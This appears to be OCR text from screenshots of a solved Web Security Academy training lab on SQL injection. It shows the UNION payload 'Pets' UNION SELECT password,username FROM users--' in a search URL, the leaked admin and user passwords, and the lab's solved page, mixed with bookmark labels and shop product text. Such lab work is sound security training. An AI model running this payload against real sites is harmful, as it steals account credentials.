 Cancel
Target: https://acf11fbe1e6322edc06f8d2800b1000f.web-security-academy.net
HTTP/1
SQL injection UNION atta
https://acf11fbe1e6322edc06f8d2800b1000f.web-security-academy.net/my-account
burp
1
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX Other Bookmarks
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
https://acf11fbe1e6322edc06f8d2800b1000f.web-security-academy.net/filter?category=Pets'+UNION+SELECT+password,usernam
burp
1
GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX צוצ יפנית Other Bookmarks
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT password,username FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
8iu6cg3e5s3c5hpzpcfx
administrator
lxayzpedmgqv0c932pyv
carlos
Babbage Web Spray
Book
INNODB_FT_DEFAULT_ST
INNODB_FT_DELETED
INNODB_FT_INDEX_CACI
INNODB_FT_INDEX_TABL
Console